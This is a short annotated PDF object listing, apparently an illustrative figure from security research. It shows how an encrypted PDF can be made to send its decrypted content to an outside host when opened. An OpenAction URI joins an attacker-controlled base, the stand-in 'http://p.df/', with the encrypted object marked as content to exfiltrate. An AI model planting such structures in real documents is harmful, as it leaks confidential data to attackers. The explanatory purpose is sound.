 1 1 0 obj
2 << /Type /Catalog
3 /URI << /Type /URI /Base 3 0 R >> % base URI set to 3 0 obj
4 /OpenAction << /S /URI /URI 4 0 R >> % called URI = base(3 0) + content(4 0)
5 >>
6 endobj
7
8 2 0 obj
9 << /Type /ObjStm /N 1 /First 4 /Length 19
10 /Filter [/Crypt] /DecodeParms [<< /Name /Identity >>] % Identity filter
11 >>
12 stream
13 3 0 (http://p.df/) % attacker's URI (unencrypted)
14 endstream
15 endobj
16
17 4 0 obj
18 <encrypted data> % content to exfiltrate
19 endobj